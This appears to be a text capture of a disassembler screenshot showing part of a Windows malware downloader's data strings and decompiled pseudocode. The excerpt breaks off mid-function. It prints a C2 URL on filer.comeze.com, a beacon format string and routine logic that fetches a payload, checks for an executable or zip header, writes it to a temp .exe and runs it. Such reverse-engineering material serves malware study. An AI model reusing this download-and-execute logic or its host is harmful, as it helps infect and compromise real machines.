 ew-EIP
080:00370413 db    0
080:00370414 db    0
080:00370415 ; WCHAR Src[7]
080:00370415 Src dw 25h, 74h, 6Dh, 70h, 25h, 5Ch, 0  ; DATA XREF: sub_3
080:00370423 asc_370423 db '%',0 ; DATA XREF: sub_3
080:00370425 db  30h ; 0
080:00370426 db    0
080:00370427 db  38h ; 8
080:00370428 db    0
080:00370429 db  78h ; x
080:0037042A db    0
080:0037042B db  2Eh ; .
080:0037042C db    0
080:0037042D db  65h ; e
080:0037042E db    0
080:0037042F db  78h ; x
080:00370430 db    0
080:00370431 db  65h ; e
080:00370432 db    0
080:00370433 db    0
080:00370434 db    0
080:00370435 aIdLuTidLuResul db 'id:%lu|tid:%lu|result:%lu',0
080:00370435 ; DATA XREF: sub_3
080:0037044F db    0
080:00370450 dword_370450 dd 6656542h ; DATA XREF: sub_3
080:00370454 aD40e7596138312 db 'd40e75961383124949436f37f45a8cb6|'
080:00370454 ; DATA XREF: sub_3
080:00370454 ; sub_3708F3+48↓o
080:00370475 db    4
080:00370476 db  37h ; 7
080:00370477 db    0
080:00370478 db    0
080:00370479 db    0
080:0037047A db    0
080:0037047B db    0
080:0037047C aHttpFilerComez db 'http://filer.comeze.com/panel/image.ph
080:003704A4 db    0
080:003704A5 db    0
UNKNOWN 00370423: debug080:asc_370423
Pseudocode-A
20 v8[0] = -100000000;
21 v8[1] = -1;
22 while ( 1 )
23 {
24 v1 = postreq(filercomez, 0, 0, 1);
25 lpMem = v1;
26 if ( v1 )
27 break;
28 if ( !--v9 )
29 return v7;
30 NtDelayExecution(0, v8);
31 }
32 if ( v1[2] == 'ZM' )
33 goto LABEL_9;
34 if ( *(v1 + 1) == '\x04\x03KP' )
35 {
36 v2 = (unk_3722E0)(lpMem);
37 if ( v2 )
38 {
39 lpMem = v2;
40 LABEL_9:
41 lpAddress = VirtualAlloc(0, 0x8000u, 0x1000u, 4u);
42 if ( lpAddress )
43 {
44 v3 = ExpandEnvironmentStringsW(Src, lpAddress, 0x8000u);
45 v4 = lpAddress + 2 * v3 - 2;
46 v5 = GetTickCount();
47 wsprintfW(v4, asc_370423, v5);
48 hObject = CreateFileW(lpAddress, 0x40000000u, 0, 0, 2u, 6u, 0);
49 if ( hObject != -1 )
50 {
51 WriteFile(hObject, lpMem + 4, *lpMem, &NumberOfBytesWritten, 0);
52 CloseHandle(hObject);
53 memset(&StartupInfo, 0, sizeof(StartupInfo));
54 StartupInfo.cb = 68;
55 if ( CreateProcessW(0, lpAddress, 0, 0, 0, 0, 0, 0, &StartupInfo, &v10) )
56 {
57 CloseHandle(v10.hProcess);
58 CloseHandle(v10.hThread);